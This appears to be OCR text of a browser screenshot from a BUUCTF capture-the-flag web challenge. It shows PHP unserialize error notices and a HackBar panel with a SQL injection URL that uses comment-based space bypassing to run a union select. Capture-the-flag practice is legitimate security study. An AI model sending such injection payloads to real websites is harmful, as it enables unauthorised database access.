 6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?n
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar HackTools
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?no=0/**/union/**/select%201,2,3,4--+
Post data Referer User Agent Cookies Clear All